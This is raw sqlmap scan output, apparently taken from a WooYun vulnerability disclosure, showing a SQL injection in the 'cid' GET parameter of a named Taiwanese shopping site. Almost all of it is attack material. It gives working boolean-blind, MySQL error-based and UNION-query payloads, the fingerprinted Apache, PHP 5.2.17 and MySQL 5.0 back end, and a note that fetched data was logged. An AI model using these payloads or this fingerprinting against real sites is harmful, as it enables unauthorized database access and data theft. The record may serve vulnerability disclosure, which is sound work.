 Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1' AND 2437=2437 AND 'XGkU'='XGkU

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: cid=1' AND (SELECT 4366 FROM(SELECT COUNT(*),CONCAT(0x7176716a71,(S
ELECT (ELT(4366=4366,1))),0x7162787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'Xjpx'='Xjpx

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: cid=1' UNION ALL SELECT CONCAT(0x7176716a71,0x564364624b5253524177,
0x7162787871),NULL,NULL,NULL,NULL,NULL--
---
[15:58:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:58:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[15:58:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\buy.url.com.tw'

[*] shutting down at 15:58:15
www.wooyun.org